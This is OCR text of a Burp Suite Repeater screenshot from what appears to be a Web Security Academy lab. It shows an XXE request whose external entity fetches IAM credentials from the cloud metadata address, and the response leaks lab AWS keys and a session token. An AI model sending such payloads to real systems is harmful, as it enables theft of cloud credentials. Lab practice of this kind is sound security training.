 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://ace31f071e1174de805c28cc00e200bb.web-security-academy.net ?
Requ
Issue the request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: ace31f071e1174de805c28cc00e200bb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://ace31f071e1174de805c28cc00e200bb.web-security-academy.net/product?productId=1
8 Content-Type: application/xml
9 Origin: https://ace31f071e1174de805c28cc00e200bb.web-security-academy.net
10 Content-Length: 228
11 Connection: close
12 Cookie: session=ajN7fTGPQ3QXlsMs0MpSzDR9aTgFL3dd
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"> ]>
16 <stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code" : "Success",
8 "LastUpdated" : "2020-05-20T17:47:25.803692Z",
9 "Type" : "AWS-HMAC",
10 "AccessKeyId" : "YJNJwYFP7ZR710tvDDF7",
11 "SecretAccessKey" : "batk6EtnSlQ79Q2guqM4eVZ8vdArxrSmNwmY5eUe",
12 "Token" :
"21J5H0mYDZZz7xPB3cjoN3WdGCoiBtzEMzb8C4lXfO3HkPbjJWuqaA1VnvZRQaMWC1H52qtRzva3z3Fy6ojtLGLbTXW8PiyS6bgz0cSfTJgcmg
mbkI8Jc3L0tzjPEk4DFxiraN0UkSbW1Tys5kgK2BlKRiMNFyRvq6QyaehENS4JXa5ZQoZI1yVxFJCuB5OeWHljOtfGc3wlD415IqdTTQ5uWxYzu
4tG0Bhb1AMNEyO0jckmdjSsT09TrjgZJTQs",
13 "Expiration" : "2026-05-19T17:47:25.803692Z"
14 }"
? < + > Type a search term 0 matches
Done 661 bytes
Dolphin Все торренты — KTorrent Веб-браузер Firefox ~/valgrind/massif/ms_main.... stone-pardon : fish — Konso... Burp Suite Community Editi... Spectacle 2 us 20:52